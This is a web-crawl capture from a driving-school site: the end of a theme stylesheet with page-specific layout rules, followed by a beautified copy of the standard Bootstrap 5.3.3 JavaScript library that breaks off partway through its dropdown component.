    background: linear-gradient(0deg, #EAF1FB 0%, #EAF1FB 100%), linear-gradient(0deg, #F4F6FA 0%, #F4F6FA 100%), #FFF;
    box-shadow: 2px 4px 23px 0 rgba(0, 0, 0, 0.14);
}

.page-id-2606 .ohio-main-price-box.recomended.pick-loc {
    display: none;
}


.page-id-45975 h5.textttt,
.page-id-2601 h5.textttt {
    display: none;
}
/*.page-id-45975 .ohio-price-img-title,
.page-id-2601 .ohio-price-img-title {
    display: none;
}*/


ul.list-style li {
    list-style: disc !important;
    padding-left: 0;
    margin-left: 23px;
    line-height: 24px;
    padding-top: 0;
} 

span.notcapital {
    text-transform: lowercase;
}

section.teen-section.all-loc-sec .row {
    justify-content: center;
}


.page-id-1030 .education-class-sec .education-class-col .education-class-card {
    height: -webkit-fill-available;
}

/*.page-id-859 section.pricing-class .col-md-3.col-lg-3.col-xl-3.thirdcol {
    display: none;
}*/
.page-id-859 section.pricing-class .row.row.align-items-center {
    justify-content: center;
}

td.action-col a {
    pointer-events: none !important;
}

.action-col {
    text-align: right !important;
}

tr.noborder th:nth-child(4){
	text-align: right !important;
}

.page-id-45975 .row.adults-row.ohio.adult-il.pickplan.align-items-center.wi .ohio-main-price-box {
    height: auto !important;
}

.page-id-47045 td.action-col a,
.page-id-1695 td.action-col a,
.page-id-129 td.action-col a,  
.page-id-101 td.action-col a,
.page-id-872 td.action-col a,
.home td.action-col a
 {
    pointer-events: auto !important;
}

.rc-anchor-invisible {
    display: none !important;
}

.grecaptcha-badge {
    display: none !important;
}

div#_projecthuddle-container {
 display: none;
}
.logged-in div#_projecthuddle-container {
 display: block;
}

.use-my-loc:hover {
    box-shadow: none !important;
}

.fixed-footer-btn {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    max-width: 400px;
    margin: 0 auto;
    background-color: #0a284e;
    color: white !important;
    text-align: center;
    padding: 1em;
    z-index: 9999;
    box-shadow: 0 -2px 5px rgba(0,0,0,0.2);
    display: none;
    z-index: 9999999;
    margin-bottom: 0 !important;
    max-width: 100%;
}

.fixed-footer-btn a {
    color: #fff;
}

.page-id-2578 .fixed-footer-btn {
    display: none !important;
}
a.nolink {
    pointer-events: none !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://topdriver.com/wp-content/themes/topdrive-child/js/bootstrap.min.js
body_size: 88440
content:
/*!
 * Bootstrap v5.3.3 (https://getbootstrap.com/)
 * Copyright 2011-2024 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
!(function (t, e) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = e(require("@popperjs/core")))
    : "function" == typeof define && define.amd
    ? define(["@popperjs/core"], e)
    : ((t =
        "undefined" != typeof globalThis ? globalThis : t || self).bootstrap =
        e(t.Popper));
})(this, function (t) {
  "use strict";
  function e(t) {
    const e = Object.create(null, {
      [Symbol.toStringTag]: { value: "Module" },
    });
    if (t)
      for (const i in t)
        if ("default" !== i) {
          const s = Object.getOwnPropertyDescriptor(t, i);
          Object.defineProperty(
            e,
            i,
            s.get ? s : { enumerable: !0, get: () => t[i] }
          );
        }
    return (e.default = t), Object.freeze(e);
  }
  const i = e(t),
    s = new Map(),
    n = {
      set(t, e, i) {
        s.has(t) || s.set(t, new Map());
        const n = s.get(t);
        n.has(e) || 0 === n.size
          ? n.set(e, i)
          : console.error(
              `Bootstrap doesn't allow more than one instance per element. Bound instance: ${
                Array.from(n.keys())[0]
              }.`
            );
      },
      get: (t, e) => (s.has(t) && s.get(t).get(e)) || null,
      remove(t, e) {
        if (!s.has(t)) return;
        const i = s.get(t);
        i.delete(e), 0 === i.size && s.delete(t);
      },
    },
    o = "transitionend",
    r = (t) => (
      t &&
        window.CSS &&
        window.CSS.escape &&
        (t = t.replace(/#([^\s"#']+)/g, (t, e) => `#${CSS.escape(e)}`)),
      t
    ),
    a = (t) => {
      t.dispatchEvent(new Event(o));
    },
    l = (t) =>
      !(!t || "object" != typeof t) &&
      (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType),
    c = (t) =>
      l(t)
        ? t.jquery
          ? t[0]
          : t
        : "string" == typeof t && t.length > 0
        ? document.querySelector(r(t))
        : null,
    h = (t) => {
      if (!l(t) || 0 === t.getClientRects().length) return !1;
      const e =
          "visible" === getComputedStyle(t).getPropertyValue("visibility"),
        i = t.closest("details:not([open])");
      if (!i) return e;
      if (i !== t) {
        const e = t.closest("summary");
        if (e && e.parentNode !== i) return !1;
        if (null === e) return !1;
      }
      return e;
    },
    d = (t) =>
      !t ||
      t.nodeType !== Node.ELEMENT_NODE ||
      !!t.classList.contains("disabled") ||
      (void 0 !== t.disabled
        ? t.disabled
        : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")),
    u = (t) => {
      if (!document.documentElement.attachShadow) return null;
      if ("function" == typeof t.getRootNode) {
        const e = t.getRootNode();
        return e instanceof ShadowRoot ? e : null;
      }
      return t instanceof ShadowRoot
        ? t
        : t.parentNode
        ? u(t.parentNode)
        : null;
    },
    _ = () => {},
    g = (t) => {
      t.offsetHeight;
    },
    f = () =>
      window.jQuery && !document.body.hasAttribute("data-bs-no-jquery")
        ? window.jQuery
        : null,
    m = [],
    p = () => "rtl" === document.documentElement.dir,
    b = (t) => {
      var e;
      (e = () => {
        const e = f();
        if (e) {
          const i = t.NAME,
            s = e.fn[i];
          (e.fn[i] = t.jQueryInterface),
            (e.fn[i].Constructor = t),
            (e.fn[i].noConflict = () => ((e.fn[i] = s), t.jQueryInterface));
        }
      }),
        "loading" === document.readyState
          ? (m.length ||
              document.addEventListener("DOMContentLoaded", () => {
                for (const t of m) t();
              }),
            m.push(e))
          : e();
    },
    v = (t, e = [], i = t) => ("function" == typeof t ? t(...e) : i),
    y = (t, e, i = !0) => {
      if (!i) return void v(t);
      const s =
        ((t) => {
          if (!t) return 0;
          let { transitionDuration: e, transitionDelay: i } =
            window.getComputedStyle(t);
          const s = Number.parseFloat(e),
            n = Number.parseFloat(i);
          return s || n
            ? ((e = e.split(",")[0]),
              (i = i.split(",")[0]),
              1e3 * (Number.parseFloat(e) + Number.parseFloat(i)))
            : 0;
        })(e) + 5;
      let n = !1;
      const r = ({ target: i }) => {
        i === e && ((n = !0), e.removeEventListener(o, r), v(t));
      };
      e.addEventListener(o, r),
        setTimeout(() => {
          n || a(e);
        }, s);
    },
    w = (t, e, i, s) => {
      const n = t.length;
      let o = t.indexOf(e);
      return -1 === o
        ? !i && s
          ? t[n - 1]
          : t[0]
        : ((o += i ? 1 : -1),
          s && (o = (o + n) % n),
          t[Math.max(0, Math.min(o, n - 1))]);
    },
    A = /[^.]*(?=\..*)\.|.*/,
    E = /\..*/,
    C = /::\d+$/,
    T = {};
  let k = 1;
  const $ = { mouseenter: "mouseover", mouseleave: "mouseout" },
    S = new Set([
      "click",
      "dblclick",
      "mouseup",
      "mousedown",
      "contextmenu",
      "mousewheel",
      "DOMMouseScroll",
      "mouseover",
      "mouseout",
      "mousemove",
      "selectstart",
      "selectend",
      "keydown",
      "keypress",
      "keyup",
      "orientationchange",
      "touchstart",
      "touchmove",
      "touchend",
      "touchcancel",
      "pointerdown",
      "pointermove",
      "pointerup",
      "pointerleave",
      "pointercancel",
      "gesturestart",
      "gesturechange",
      "gestureend",
      "focus",
      "blur",
      "change",
      "reset",
      "select",
      "submit",
      "focusin",
      "focusout",
      "load",
      "unload",
      "beforeunload",
      "resize",
      "move",
      "DOMContentLoaded",
      "readystatechange",
      "error",
      "abort",
      "scroll",
    ]);
  function L(t, e) {
    return (e && `${e}::${k++}`) || t.uidEvent || k++;
  }
  function O(t) {
    const e = L(t);
    return (t.uidEvent = e), (T[e] = T[e] || {}), T[e];
  }
  function I(t, e, i = null) {
    return Object.values(t).find(
      (t) => t.callable === e && t.delegationSelector === i
    );
  }
  function D(t, e, i) {
    const s = "string" == typeof e,
      n = s ? i : e || i;
    let o = M(t);
    return S.has(o) || (o = t), [s, n, o];
  }
  function N(t, e, i, s, n) {
    if ("string" != typeof e || !t) return;
    let [o, r, a] = D(e, i, s);
    if (e in $) {
      const t = (t) =>
        function (e) {
          if (
            !e.relatedTarget ||
            (e.relatedTarget !== e.delegateTarget &&
              !e.delegateTarget.contains(e.relatedTarget))
          )
            return t.call(this, e);
        };
      r = t(r);
    }
    const l = O(t),
      c = l[a] || (l[a] = {}),
      h = I(c, r, o ? i : null);
    if (h) return void (h.oneOff = h.oneOff && n);
    const d = L(r, e.replace(A, "")),
      u = o
        ? (function (t, e, i) {
            return function s(n) {
              const o = t.querySelectorAll(e);
              for (let { target: r } = n; r && r !== this; r = r.parentNode)
                for (const a of o)
                  if (a === r)
                    return (
                      F(n, { delegateTarget: r }),
                      s.oneOff && j.off(t, n.type, e, i),
                      i.apply(r, [n])
                    );
            };
          })(t, i, r)
        : (function (t, e) {
            return function i(s) {
              return (
                F(s, { delegateTarget: t }),
                i.oneOff && j.off(t, s.type, e),
                e.apply(t, [s])
              );
            };
          })(t, r);
    (u.delegationSelector = o ? i : null),
      (u.callable = r),
      (u.oneOff = n),
      (u.uidEvent = d),
      (c[d] = u),
      t.addEventListener(a, u, o);
  }
  function P(t, e, i, s, n) {
    const o = I(e[i], s, n);
    o && (t.removeEventListener(i, o, Boolean(n)), delete e[i][o.uidEvent]);
  }
  function x(t, e, i, s) {
    const n = e[i] || {};
    for (const [o, r] of Object.entries(n))
      o.includes(s) && P(t, e, i, r.callable, r.delegationSelector);
  }
  function M(t) {
    return (t = t.replace(E, "")), $[t] || t;
  }
  const j = {
    on(t, e, i, s) {
      N(t, e, i, s, !1);
    },
    one(t, e, i, s) {
      N(t, e, i, s, !0);
    },
    off(t, e, i, s) {
      if ("string" != typeof e || !t) return;
      const [n, o, r] = D(e, i, s),
        a = r !== e,
        l = O(t),
        c = l[r] || {},
        h = e.startsWith(".");
      if (void 0 === o) {
        if (h) for (const i of Object.keys(l)) x(t, l, i, e.slice(1));
        for (const [i, s] of Object.entries(c)) {
          const n = i.replace(C, "");
          (a && !e.includes(n)) || P(t, l, r, s.callable, s.delegationSelector);
        }
      } else {
        if (!Object.keys(c).length) return;
        P(t, l, r, o, n ? i : null);
      }
    },
    trigger(t, e, i) {
      if ("string" != typeof e || !t) return null;
      const s = f();
      let n = null,
        o = !0,
        r = !0,
        a = !1;
      e !== M(e) &&
        s &&
        ((n = s.Event(e, i)),
        s(t).trigger(n),
        (o = !n.isPropagationStopped()),
        (r = !n.isImmediatePropagationStopped()),
        (a = n.isDefaultPrevented()));
      const l = F(new Event(e, { bubbles: o, cancelable: !0 }), i);
      return (
        a && l.preventDefault(),
        r && t.dispatchEvent(l),
        l.defaultPrevented && n && n.preventDefault(),
        l
      );
    },
  };
  function F(t, e = {}) {
    for (const [i, s] of Object.entries(e))
      try {
        t[i] = s;
      } catch (e) {
        Object.defineProperty(t, i, { configurable: !0, get: () => s });
      }
    return t;
  }
  function z(t) {
    if ("true" === t) return !0;
    if ("false" === t) return !1;
    if (t === Number(t).toString()) return Number(t);
    if ("" === t || "null" === t) return null;
    if ("string" != typeof t) return t;
    try {
      return JSON.parse(decodeURIComponent(t));
    } catch (e) {
      return t;
    }
  }
  function H(t) {
    return t.replace(/[A-Z]/g, (t) => `-${t.toLowerCase()}`);
  }
  const B = {
    setDataAttribute(t, e, i) {
      t.setAttribute(`data-bs-${H(e)}`, i);
    },
    removeDataAttribute(t, e) {
      t.removeAttribute(`data-bs-${H(e)}`);
    },
    getDataAttributes(t) {
      if (!t) return {};
      const e = {},
        i = Object.keys(t.dataset).filter(
          (t) => t.startsWith("bs") && !t.startsWith("bsConfig")
        );
      for (const s of i) {
        let i = s.replace(/^bs/, "");
        (i = i.charAt(0).toLowerCase() + i.slice(1, i.length)),
          (e[i] = z(t.dataset[s]));
      }
      return e;
    },
    getDataAttribute: (t, e) => z(t.getAttribute(`data-bs-${H(e)}`)),
  };
  class q {
    static get Default() {
      return {};
    }
    static get DefaultType() {
      return {};
    }
    static get NAME() {
      throw new Error(
        'You have to implement the static method "NAME", for each component!'
      );
    }
    _getConfig(t) {
      return (
        (t = this._mergeConfigObj(t)),
        (t = this._configAfterMerge(t)),
        this._typeCheckConfig(t),
        t
      );
    }
    _configAfterMerge(t) {
      return t;
    }
    _mergeConfigObj(t, e) {
      const i = l(e) ? B.getDataAttribute(e, "config") : {};
      return {
        ...this.constructor.Default,
        ...("object" == typeof i ? i : {}),
        ...(l(e) ? B.getDataAttributes(e) : {}),
        ...("object" == typeof t ? t : {}),
      };
    }
    _typeCheckConfig(t, e = this.constructor.DefaultType) {
      for (const [s, n] of Object.entries(e)) {
        const e = t[s],
          o = l(e)
            ? "element"
            : null == (i = e)
            ? `${i}`
            : Object.prototype.toString
                .call(i)
                .match(/\s([a-z]+)/i)[1]
                .toLowerCase();
        if (!new RegExp(n).test(o))
          throw new TypeError(
            `${this.constructor.NAME.toUpperCase()}: Option "${s}" provided type "${o}" but expected type "${n}".`
          );
      }
      var i;
    }
  }
  class W extends q {
    constructor(t, e) {
      super(),
        (t = c(t)) &&
          ((this._element = t),
          (this._config = this._getConfig(e)),
          n.set(this._element, this.constructor.DATA_KEY, this));
    }
    dispose() {
      n.remove(this._element, this.constructor.DATA_KEY),
        j.off(this._element, this.constructor.EVENT_KEY);
      for (const t of Object.getOwnPropertyNames(this)) this[t] = null;
    }
    _queueCallback(t, e, i = !0) {
      y(t, e, i);
    }
    _getConfig(t) {
      return (
        (t = this._mergeConfigObj(t, this._element)),
        (t = this._configAfterMerge(t)),
        this._typeCheckConfig(t),
        t
      );
    }
    static getInstance(t) {
      return n.get(c(t), this.DATA_KEY);
    }
    static getOrCreateInstance(t, e = {}) {
      return (
        this.getInstance(t) || new this(t, "object" == typeof e ? e : null)
      );
    }
    static get VERSION() {
      return "5.3.3";
    }
    static get DATA_KEY() {
      return `bs.${this.NAME}`;
    }
    static get EVENT_KEY() {
      return `.${this.DATA_KEY}`;
    }
    static eventName(t) {
      return `${t}${this.EVENT_KEY}`;
    }
  }
  const R = (t) => {
      let e = t.getAttribute("data-bs-target");
      if (!e || "#" === e) {
        let i = t.getAttribute("href");
        if (!i || (!i.includes("#") && !i.startsWith("."))) return null;
        i.includes("#") && !i.startsWith("#") && (i = `#${i.split("#")[1]}`),
          (e = i && "#" !== i ? i.trim() : null);
      }
      return e
        ? e
            .split(",")
            .map((t) => r(t))
            .join(",")
        : null;
    },
    K = {
      find: (t, e = document.documentElement) =>
        [].concat(...Element.prototype.querySelectorAll.call(e, t)),
      findOne: (t, e = document.documentElement) =>
        Element.prototype.querySelector.call(e, t),
      children: (t, e) => [].concat(...t.children).filter((t) => t.matches(e)),
      parents(t, e) {
        const i = [];
        let s = t.parentNode.closest(e);
        for (; s; ) i.push(s), (s = s.parentNode.closest(e));
        return i;
      },
      prev(t, e) {
        let i = t.previousElementSibling;
        for (; i; ) {
          if (i.matches(e)) return [i];
          i = i.previousElementSibling;
        }
        return [];
      },
      next(t, e) {
        let i = t.nextElementSibling;
        for (; i; ) {
          if (i.matches(e)) return [i];
          i = i.nextElementSibling;
        }
        return [];
      },
      focusableChildren(t) {
        const e = [
          "a",
          "button",
          "input",
          "textarea",
          "select",
          "details",
          "[tabindex]",
          '[contenteditable="true"]',
        ]
          .map((t) => `${t}:not([tabindex^="-"])`)
          .join(",");
        return this.find(e, t).filter((t) => !d(t) && h(t));
      },
      getSelectorFromElement(t) {
        const e = R(t);
        return e && K.findOne(e) ? e : null;
      },
      getElementFromSelector(t) {
        const e = R(t);
        return e ? K.findOne(e) : null;
      },
      getMultipleElementsFromSelector(t) {
        const e = R(t);
        return e ? K.find(e) : [];
      },
    },
    V = (t, e = "hide") => {
      const i = `click.dismiss${t.EVENT_KEY}`,
        s = t.NAME;
      j.on(document, i, `[data-bs-dismiss="${s}"]`, function (i) {
        if (
          (["A", "AREA"].includes(this.tagName) && i.preventDefault(), d(this))
        )
          return;
        const n = K.getElementFromSelector(this) || this.closest(`.${s}`);
        t.getOrCreateInstance(n)[e]();
      });
    },
    Q = ".bs.alert",
    X = `close${Q}`,
    Y = `closed${Q}`;
  class U extends W {
    static get NAME() {
      return "alert";
    }
    close() {
      if (j.trigger(this._element, X).defaultPrevented) return;
      this._element.classList.remove("show");
      const t = this._element.classList.contains("fade");
      this._queueCallback(() => this._destroyElement(), this._element, t);
    }
    _destroyElement() {
      this._element.remove(), j.trigger(this._element, Y), this.dispose();
    }
    static jQueryInterface(t) {
      return this.each(function () {
        const e = U.getOrCreateInstance(this);
        if ("string" == typeof t) {
          if (void 0 === e[t] || t.startsWith("_") || "constructor" === t)
            throw new TypeError(`No method named "${t}"`);
          e[t](this);
        }
      });
    }
  }
  V(U, "close"), b(U);
  const G = '[data-bs-toggle="button"]';
  class J extends W {
    static get NAME() {
      return "button";
    }
    toggle() {
      this._element.setAttribute(
        "aria-pressed",
        this._element.classList.toggle("active")
      );
    }
    static jQueryInterface(t) {
      return this.each(function () {
        const e = J.getOrCreateInstance(this);
        "toggle" === t && e[t]();
      });
    }
  }
  j.on(document, "click.bs.button.data-api", G, (t) => {
    t.preventDefault();
    const e = t.target.closest(G);
    J.getOrCreateInstance(e).toggle();
  }),
    b(J);
  const Z = ".bs.swipe",
    tt = `touchstart${Z}`,
    et = `touchmove${Z}`,
    it = `touchend${Z}`,
    st = `pointerdown${Z}`,
    nt = `pointerup${Z}`,
    ot = { endCallback: null, leftCallback: null, rightCallback: null },
    rt = {
      endCallback: "(function|null)",
      leftCallback: "(function|null)",
      rightCallback: "(function|null)",
    };
  class at extends q {
    constructor(t, e) {
      super(),
        (this._element = t),
        t &&
          at.isSupported() &&
          ((this._config = this._getConfig(e)),
          (this._deltaX = 0),
          (this._supportPointerEvents = Boolean(window.PointerEvent)),
          this._initEvents());
    }
    static get Default() {
      return ot;
    }
    static get DefaultType() {
      return rt;
    }
    static get NAME() {
      return "swipe";
    }
    dispose() {
      j.off(this._element, Z);
    }
    _start(t) {
      this._supportPointerEvents
        ? this._eventIsPointerPenTouch(t) && (this._deltaX = t.clientX)
        : (this._deltaX = t.touches[0].clientX);
    }
    _end(t) {
      this._eventIsPointerPenTouch(t) &&
        (this._deltaX = t.clientX - this._deltaX),
        this._handleSwipe(),
        v(this._config.endCallback);
    }
    _move(t) {
      this._deltaX =
        t.touches && t.touches.length > 1
          ? 0
          : t.touches[0].clientX - this._deltaX;
    }
    _handleSwipe() {
      const t = Math.abs(this._deltaX);
      if (t <= 40) return;
      const e = t / this._deltaX;
      (this._deltaX = 0),
        e && v(e > 0 ? this._config.rightCallback : this._config.leftCallback);
    }
    _initEvents() {
      this._supportPointerEvents
        ? (j.on(this._element, st, (t) => this._start(t)),
          j.on(this._element, nt, (t) => this._end(t)),
          this._element.classList.add("pointer-event"))
        : (j.on(this._element, tt, (t) => this._start(t)),
          j.on(this._element, et, (t) => this._move(t)),
          j.on(this._element, it, (t) => this._end(t)));
    }
    _eventIsPointerPenTouch(t) {
      return (
        this._supportPointerEvents &&
        ("pen" === t.pointerType || "touch" === t.pointerType)
      );
    }
    static isSupported() {
      return (
        "ontouchstart" in document.documentElement ||
        navigator.maxTouchPoints > 0
      );
    }
  }
  const lt = ".bs.carousel",
    ct = ".data-api",
    ht = "next",
    dt = "prev",
    ut = "left",
    _t = "right",
    gt = `slide${lt}`,
    ft = `slid${lt}`,
    mt = `keydown${lt}`,
    pt = `mouseenter${lt}`,
    bt = `mouseleave${lt}`,
    vt = `dragstart${lt}`,
    yt = `load${lt}${ct}`,
    wt = `click${lt}${ct}`,
    At = "carousel",
    Et = "active",
    Ct = ".active",
    Tt = ".carousel-item",
    kt = Ct + Tt,
    $t = { ArrowLeft: _t, ArrowRight: ut },
    St = {
      interval: 5e3,
      keyboard: !0,
      pause: "hover",
      ride: !1,
      touch: !0,
      wrap: !0,
    },
    Lt = {
      interval: "(number|boolean)",
      keyboard: "boolean",
      pause: "(string|boolean)",
      ride: "(boolean|string)",
      touch: "boolean",
      wrap: "boolean",
    };
  class Ot extends W {
    constructor(t, e) {
      super(t, e),
        (this._interval = null),
        (this._activeElement = null),
        (this._isSliding = !1),
        (this.touchTimeout = null),
        (this._swipeHelper = null),
        (this._indicatorsElement = K.findOne(
          ".carousel-indicators",
          this._element
        )),
        this._addEventListeners(),
        this._config.ride === At && this.cycle();
    }
    static get Default() {
      return St;
    }
    static get DefaultType() {
      return Lt;
    }
    static get NAME() {
      return "carousel";
    }
    next() {
      this._slide(ht);
    }
    nextWhenVisible() {
      !document.hidden && h(this._element) && this.next();
    }
    prev() {
      this._slide(dt);
    }
    pause() {
      this._isSliding && a(this._element), this._clearInterval();
    }
    cycle() {
      this._clearInterval(),
        this._updateInterval(),
        (this._interval = setInterval(
          () => this.nextWhenVisible(),
          this._config.interval
        ));
    }
    _maybeEnableCycle() {
      this._config.ride &&
        (this._isSliding
          ? j.one(this._element, ft, () => this.cycle())
          : this.cycle());
    }
    to(t) {
      const e = this._getItems();
      if (t > e.length - 1 || t < 0) return;
      if (this._isSliding)
        return void j.one(this._element, ft, () => this.to(t));
      const i = this._getItemIndex(this._getActive());
      if (i === t) return;
      const s = t > i ? ht : dt;
      this._slide(s, e[t]);
    }
    dispose() {
      this._swipeHelper && this._swipeHelper.dispose(), super.dispose();
    }
    _configAfterMerge(t) {
      return (t.defaultInterval = t.interval), t;
    }
    _addEventListeners() {
      this._config.keyboard && j.on(this._element, mt, (t) => this._keydown(t)),
        "hover" === this._config.pause &&
          (j.on(this._element, pt, () => this.pause()),
          j.on(this._element, bt, () => this._maybeEnableCycle())),
        this._config.touch &&
          at.isSupported() &&
          this._addTouchEventListeners();
    }
    _addTouchEventListeners() {
      for (const t of K.find(".carousel-item img", this._element))
        j.on(t, vt, (t) => t.preventDefault());
      const t = {
        leftCallback: () => this._slide(this._directionToOrder(ut)),
        rightCallback: () => this._slide(this._directionToOrder(_t)),
        endCallback: () => {
          "hover" === this._config.pause &&
            (this.pause(),
            this.touchTimeout && clearTimeout(this.touchTimeout),
            (this.touchTimeout = setTimeout(
              () => this._maybeEnableCycle(),
              500 + this._config.interval
            )));
        },
      };
      this._swipeHelper = new at(this._element, t);
    }
    _keydown(t) {
      if (/input|textarea/i.test(t.target.tagName)) return;
      const e = $t[t.key];
      e && (t.preventDefault(), this._slide(this._directionToOrder(e)));
    }
    _getItemIndex(t) {
      return this._getItems().indexOf(t);
    }
    _setActiveIndicatorElement(t) {
      if (!this._indicatorsElement) return;
      const e = K.findOne(Ct, this._indicatorsElement);
      e.classList.remove(Et), e.removeAttribute("aria-current");
      const i = K.findOne(`[data-bs-slide-to="${t}"]`, this._indicatorsElement);
      i && (i.classList.add(Et), i.setAttribute("aria-current", "true"));
    }
    _updateInterval() {
      const t = this._activeElement || this._getActive();
      if (!t) return;
      const e = Number.parseInt(t.getAttribute("data-bs-interval"), 10);
      this._config.interval = e || this._config.defaultInterval;
    }
    _slide(t, e = null) {
      if (this._isSliding) return;
      const i = this._getActive(),
        s = t === ht,
        n = e || w(this._getItems(), i, s, this._config.wrap);
      if (n === i) return;
      const o = this._getItemIndex(n),
        r = (e) =>
          j.trigger(this._element, e, {
            relatedTarget: n,
            direction: this._orderToDirection(t),
            from: this._getItemIndex(i),
            to: o,
          });
      if (r(gt).defaultPrevented) return;
      if (!i || !n) return;
      const a = Boolean(this._interval);
      this.pause(),
        (this._isSliding = !0),
        this._setActiveIndicatorElement(o),
        (this._activeElement = n);
      const l = s ? "carousel-item-start" : "carousel-item-end",
        c = s ? "carousel-item-next" : "carousel-item-prev";
      n.classList.add(c),
        g(n),
        i.classList.add(l),
        n.classList.add(l),
        this._queueCallback(
          () => {
            n.classList.remove(l, c),
              n.classList.add(Et),
              i.classList.remove(Et, c, l),
              (this._isSliding = !1),
              r(ft);
          },
          i,
          this._isAnimated()
        ),
        a && this.cycle();
    }
    _isAnimated() {
      return this._element.classList.contains("slide");
    }
    _getActive() {
      return K.findOne(kt, this._element);
    }
    _getItems() {
      return K.find(Tt, this._element);
    }
    _clearInterval() {
      this._interval &&
        (clearInterval(this._interval), (this._interval = null));
    }
    _directionToOrder(t) {
      return p() ? (t === ut ? dt : ht) : t === ut ? ht : dt;
    }
    _orderToDirection(t) {
      return p() ? (t === dt ? ut : _t) : t === dt ? _t : ut;
    }
    static jQueryInterface(t) {
      return this.each(function () {
        const e = Ot.getOrCreateInstance(this, t);
        if ("number" != typeof t) {
          if ("string" == typeof t) {
            if (void 0 === e[t] || t.startsWith("_") || "constructor" === t)
              throw new TypeError(`No method named "${t}"`);
            e[t]();
          }
        } else e.to(t);
      });
    }
  }
  j.on(document, wt, "[data-bs-slide], [data-bs-slide-to]", function (t) {
    const e = K.getElementFromSelector(this);
    if (!e || !e.classList.contains(At)) return;
    t.preventDefault();
    const i = Ot.getOrCreateInstance(e),
      s = this.getAttribute("data-bs-slide-to");
    return s
      ? (i.to(s), void i._maybeEnableCycle())
      : "next" === B.getDataAttribute(this, "slide")
      ? (i.next(), void i._maybeEnableCycle())
      : (i.prev(), void i._maybeEnableCycle());
  }),
    j.on(window, yt, () => {
      const t = K.find('[data-bs-ride="carousel"]');
      for (const e of t) Ot.getOrCreateInstance(e);
    }),
    b(Ot);
  const It = ".bs.collapse",
    Dt = `show${It}`,
    Nt = `shown${It}`,
    Pt = `hide${It}`,
    xt = `hidden${It}`,
    Mt = `click${It}.data-api`,
    jt = "show",
    Ft = "collapse",
    zt = "collapsing",
    Ht = `:scope .${Ft} .${Ft}`,
    Bt = '[data-bs-toggle="collapse"]',
    qt = { parent: null, toggle: !0 },
    Wt = { parent: "(null|element)", toggle: "boolean" };
  class Rt extends W {
    constructor(t, e) {
      super(t, e), (this._isTransitioning = !1), (this._triggerArray = []);
      const i = K.find(Bt);
      for (const t of i) {
        const e = K.getSelectorFromElement(t),
          i = K.find(e).filter((t) => t === this._element);
        null !== e && i.length && this._triggerArray.push(t);
      }
      this._initializeChildren(),
        this._config.parent ||
          this._addAriaAndCollapsedClass(this._triggerArray, this._isShown()),
        this._config.toggle && this.toggle();
    }
    static get Default() {
      return qt;
    }
    static get DefaultType() {
      return Wt;
    }
    static get NAME() {
      return "collapse";
    }
    toggle() {
      this._isShown() ? this.hide() : this.show();
    }
    show() {
      if (this._isTransitioning || this._isShown()) return;
      let t = [];
      if (
        (this._config.parent &&
          (t = this._getFirstLevelChildren(
            ".collapse.show, .collapse.collapsing"
          )
            .filter((t) => t !== this._element)
            .map((t) => Rt.getOrCreateInstance(t, { toggle: !1 }))),
        t.length && t[0]._isTransitioning)
      )
        return;
      if (j.trigger(this._element, Dt).defaultPrevented) return;
      for (const e of t) e.hide();
      const e = this._getDimension();
      this._element.classList.remove(Ft),
        this._element.classList.add(zt),
        (this._element.style[e] = 0),
        this._addAriaAndCollapsedClass(this._triggerArray, !0),
        (this._isTransitioning = !0);
      const i = `scroll${e[0].toUpperCase() + e.slice(1)}`;
      this._queueCallback(
        () => {
          (this._isTransitioning = !1),
            this._element.classList.remove(zt),
            this._element.classList.add(Ft, jt),
            (this._element.style[e] = ""),
            j.trigger(this._element, Nt);
        },
        this._element,
        !0
      ),
        (this._element.style[e] = `${this._element[i]}px`);
    }
    hide() {
      if (this._isTransitioning || !this._isShown()) return;
      if (j.trigger(this._element, Pt).defaultPrevented) return;
      const t = this._getDimension();
      (this._element.style[t] = `${
        this._element.getBoundingClientRect()[t]
      }px`),
        g(this._element),
        this._element.classList.add(zt),
        this._element.classList.remove(Ft, jt);
      for (const t of this._triggerArray) {
        const e = K.getElementFromSelector(t);
        e && !this._isShown(e) && this._addAriaAndCollapsedClass([t], !1);
      }
      (this._isTransitioning = !0),
        (this._element.style[t] = ""),
        this._queueCallback(
          () => {
            (this._isTransitioning = !1),
              this._element.classList.remove(zt),
              this._element.classList.add(Ft),
              j.trigger(this._element, xt);
          },
          this._element,
          !0
        );
    }
    _isShown(t = this._element) {
      return t.classList.contains(jt);
    }
    _configAfterMerge(t) {
      return (t.toggle = Boolean(t.toggle)), (t.parent = c(t.parent)), t;
    }
    _getDimension() {
      return this._element.classList.contains("collapse-horizontal")
        ? "width"
        : "height";
    }
    _initializeChildren() {
      if (!this._config.parent) return;
      const t = this._getFirstLevelChildren(Bt);
      for (const e of t) {
        const t = K.getElementFromSelector(e);
        t && this._addAriaAndCollapsedClass([e], this._isShown(t));
      }
    }
    _getFirstLevelChildren(t) {
      const e = K.find(Ht, this._config.parent);
      return K.find(t, this._config.parent).filter((t) => !e.includes(t));
    }
    _addAriaAndCollapsedClass(t, e) {
      if (t.length)
        for (const i of t)
          i.classList.toggle("collapsed", !e),
            i.setAttribute("aria-expanded", e);
    }
    static jQueryInterface(t) {
      const e = {};
      return (
        "string" == typeof t && /show|hide/.test(t) && (e.toggle = !1),
        this.each(function () {
          const i = Rt.getOrCreateInstance(this, e);
          if ("string" == typeof t) {
            if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`);
            i[t]();
          }
        })
      );
    }
  }
  j.on(document, Mt, Bt, function (t) {
    ("A" === t.target.tagName ||
      (t.delegateTarget && "A" === t.delegateTarget.tagName)) &&
      t.preventDefault();
    for (const t of K.getMultipleElementsFromSelector(this))
      Rt.getOrCreateInstance(t, { toggle: !1 }).toggle();
  }),
    b(Rt);
  const Kt = "dropdown",
    Vt = ".bs.dropdown",
    Qt = ".data-api",
    Xt = "ArrowUp",
    Yt = "ArrowDown",
    Ut = `hide${Vt}`,
    Gt = `hidden${Vt}`,
    Jt = `show${Vt}`,
    Zt = `shown${Vt}`,
    te = `click${Vt}${Qt}`,
    ee = `keydown${Vt}${Qt}`,
    ie = `keyup${Vt}${Qt}`,
    se = "show",
